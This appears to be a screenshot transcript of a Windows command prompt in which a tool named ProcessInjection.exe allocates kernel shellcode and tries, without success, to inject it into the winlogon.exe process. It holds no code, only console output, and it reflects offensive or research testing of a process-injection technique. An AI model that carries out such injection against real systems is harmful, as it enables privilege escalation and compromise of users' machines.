 Command Prompt
Microsoft Windows [Version 10.0.22631.4890]
(c) Microsoft Corporation. All rights reserved.
C:\Users\telac>cd Desktop
C:\Users\telac\Desktop>ProcessInjection.exe
Allocating Kernel Shellcode...
[SHELLCODE ADDRESS] 0x000001BF062D0000
Press <ENTER> to trigger NtCreateTransaction syscall
Press <ENTER> to inject shellcode (winlogon.exe) into winlogon.exe process
[+] Process found -> "winlogon.exe"
\__PID -> 828
[HANDLE]
[ERROR ALLOCATING THE REMOTE BUFFER] -> 6
[main] error executing the remote process